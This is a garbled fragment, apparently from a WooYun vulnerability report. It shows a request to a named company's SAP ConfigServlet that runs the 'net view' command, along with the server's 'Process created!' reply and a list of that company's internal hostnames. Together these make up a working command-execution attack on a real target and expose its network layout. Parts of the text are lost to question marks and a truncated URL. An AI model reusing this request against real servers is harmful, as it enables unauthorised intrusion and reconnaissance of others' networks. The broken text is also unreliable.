 http://sapb...net%20view
sapbo.nanchu.com:50000//ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileS
TYPE=S<BR>STATE=<BR>INFO_SHORT=     + Process created!
?????            ??
-------------------------------------------------------------------------------
\\EPDEV
\\MILLER-THINK
\\NANCHU3
\\NC09
\\NCBWDEV
\\OA-SERVER
\\SAPBO
\\SAPBW
\\SAPDEV
\\SAPDMS
\\SAPEP
\\WD-SRV
\\WINDOWS-S3EJB3E
\\ZXYITIA-EJMIGDF      ??????????
???????
<BR>CONFIGURATION=
www.wooyun.org